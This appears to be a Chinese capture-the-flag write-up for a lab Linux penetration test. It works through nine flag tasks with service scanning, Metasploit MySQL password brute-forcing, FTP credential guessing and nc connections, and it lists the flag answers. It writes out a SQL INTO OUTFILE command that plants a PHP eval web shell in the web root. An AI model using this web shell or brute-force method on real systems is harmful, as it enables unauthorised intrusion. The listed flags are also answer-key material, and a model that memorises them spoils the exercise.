任务五:Linux操作系统渗透测试



- 通过渗透机Kali对靶机服务器进行系统服务及版本扫描渗透测试,并将该操作显示结果中21端口对应的服务版本信息字符串作为Flag值提交;(1分)

- 通过渗透机Kali对靶机服务器进行渗透测试,将该场景/var/www目录中唯一一个后缀为.bmp文件的文件名称作为Flag值提交;(1分)

- 通过渗透机Kali对靶机服务器进行渗透测试,将该场景/var/www目录中唯一一个后缀为.bmp的图片文件中的英文单词作为Flag值提交;(1分)

- 通过渗透机Kali对靶机服务器进行渗透测试,将该场景/home/guest目录中唯一一个后缀为.pdf文件的文件名称作为Flag值提交;(1分)

- 通过渗透机Kali对靶机服务器进行渗透测试,将该场景/home/guest目录中唯一一个后缀为.pdf文件的文件内容作为Flag值提交;(2分)

- 通过渗透机Kali对靶机服务器进行渗透测试,将该场景/var/vsftpd目录中唯一一个后缀为.docx文件的文件名称作为Flag值提交;(1分)

- 通过渗透机Kali对靶机服务器进行渗透测试,将该场景/var/vsftpd目录中唯一一个后缀为.docx文件的文件内容作为Flag值提交;(2分)

- 通过渗透机Kali对靶机服务器进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件的文件名称作为Flag值提交;(1分)

- 通过渗透机Kali对靶机服务器进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件的文件内容作为Flag值提交。(2分)

1.通过渗透机Kali Linux对靶机Linux进行系统服务及版本扫描渗透测试,并将该操作显示结果中21端口对应的服务版本信息字符串作为Flag值提交;

Flag:vsftpd 2.3.4





2.通过渗透机Kali Linux对靶机Linux进行渗透测试,将该场景/var/www目录中唯一一个后缀为.bmp文件的文件名称作为Flag值提交;





使用msfconsole ,use auxiliary/scanner/mysql/mysql_login 使用这个模块去爆破用户密码

得到密码aababb



连接数据库写入一句话木马

mysql -h 172.16.1.200 -u root -p

写入木马文件

select '<?php @eval($_POST["cmd"])?>' into outfile '/var/www/html/shell.php';使用菜刀连接木马

找到kerqmhta

Flag:kerqmhta



第三题:直接打开kerqmhta

Flag:generous



第四题:找pdf文件的文件名称作为flag提交

尝试遍历目录/home/guest

发现该目录中的文件无法读取。



遍历/etc/passwd

发现目录中的异常用户,尝试对用户进行ftp暴力枚举





分别破解出密码如下:

使用同样的步骤破解用户amercn416的密码

登录ftp,进行遍历

Flag:qfewbrtd



5.通过渗透机Kali Linux对靶机Linux进行渗透测试,将该场景/home/guest目录中唯一一个后缀为.pdf文件的文件内容作为Flag值提交;

使用以下命令下载pdf文件至本地:

复制到桌面,双击打开查看。

Flag:dskfgern



6.通过渗透机Kali Linux对靶机Linux进行渗透测试,将该场景/var/vsftpd目录中唯一一个后缀为.docx文件的文件名称作为Flag值提交;

使用amercn416用户登录到ftp服务器,下载文件

Flag:kewatrup





7.通过渗透机Kali Linux对靶机Linux进行渗透测试,将该场景/var/vsftpd目录中唯一一个后缀为.docx文件的文件内容作为Flag值提交;

将文件拷贝至/var/www/html目录下并开启Apache服务



进入客户端windows 7下使用ie浏览器打开以下链接,将文件保存至桌面

使用写字板查看文件内容

Flag:fighmups



8.通过渗透机Kali Linux对靶机Linux进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件的文件名称作为Flag值提交;

使用如下命令扫描目标靶机

发现可疑端口,尝试使用nc工具进行连接

遍历目录

Flag:deirepzs

9.通过渗透机Kali Linux对靶机Linux进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件的文件内容作为Flag值提交。

Flag:twcdafrq

环境:1721676697